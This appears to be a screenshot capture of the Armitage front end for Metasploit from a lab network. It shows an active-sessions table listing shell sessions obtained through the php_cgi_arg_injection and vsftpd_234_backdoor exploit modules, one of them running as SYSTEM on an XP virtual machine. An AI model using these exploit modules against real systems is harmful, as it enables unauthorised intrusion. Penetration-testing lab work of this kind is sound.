 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.1 192.168.56.102
NT AUTHORITY\SYSTEM @ XPVIRTUAL
Console X nmap X Hail Mary X
Active sessions
===============
Id Type Information
Connection
Via PayloadId
-- ---- -----------
----------
--- ---------
1 shell php
192.168.56.2:35223 -> 192.168.56.1:30791 (192.168.56.1)
exploit/multi/http/php_cgi_arg_injection
2 shell unix
192.168.56.2:34562 -> 192.168.56.1:6200 (192.168.56.1)
exploit/unix/ftp/vsftpd_234_backdoor
3 shell unix
192.168.56.2:20311 -> 192.168.56.1:33440 (192.168.56.1)
msf >